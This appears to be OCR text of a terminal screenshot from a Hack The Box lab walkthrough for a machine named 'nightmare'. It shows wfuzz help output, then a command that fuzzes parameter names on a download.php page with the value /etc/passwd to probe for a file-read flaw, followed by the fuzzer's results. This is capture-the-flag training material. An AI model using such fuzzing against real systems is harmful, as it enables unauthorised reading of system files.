 Applications Places Terminal Mon 17:19 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
--basic/ntlm/digest auth : in format "user:pass" or "FUZZ:FUZZ" or "domain\FUZ2Z:FUZZ"
--hc/hl/hw/hh N[,N]+ : Hide responses with the specified code/lines/words/chars (Use BBB for taking values from baseline)
--sc/sl/sw/sh N[,N]+ : Show responses with the specified code/lines/words/chars (Use BBB for taking values from baseline)
--ss/hs regex : Show/hide responses with the specified regex within the content
--filter <filter> : Show/hide responses using the specified filter expression (Use BBB for taking values from baseline)
--prefilter <filter> : Filter items before fuzzing using the specified expression.
root@ippSec:~/htb/boxes/nightmare# wfuzz -b 'PHPSESSID=k41ub53ks6qkrpp2910d6hqqj6' -w /usr/share/wordlists/SecLists/Discovery/Web_Content/burp-parameter-names.t
xt 'http://10.10.10.66/secret/download.php?FUZZ=/etc/passwd'
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.66/secret/download.php?FUZZ=/etc/passwd
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 1 L 1 W 3 Ch "id"
000002: C=200 1 L 1 W 3 Ch "action"
000003: C=200 1 L 1 W 3 Ch "page"
000004: C=200 1 L 1 W 3 Ch "name"
000005: C=200 1 L 1 W 3 Ch "password"
000006: C=200 1 L 1 W 3 Ch "url"
000007: C=200 1 L 1 W 3 Ch "email"
000011: C=200 1 L 1 W 3 Ch "title"
000035: C=200 1 L 1 W 3 Ch "search"
000036: C=200 1 L 1 W 3 Ch "content"
000037: C=200 1 L 1 W 3 Ch "comment"
000008: C=200 1 L 1 W 3 Ch "type"
000009: C=200 1 L 1 W 3 Ch "username"
000010: C=200 1 L 1 W 3 Ch "file"
000034: C=200 1 L 1 W 3 Ch "login"
[HTB] 0:openvpn 1:gobuster- 2:python2* "ippSec" 17:19 02-Jul-18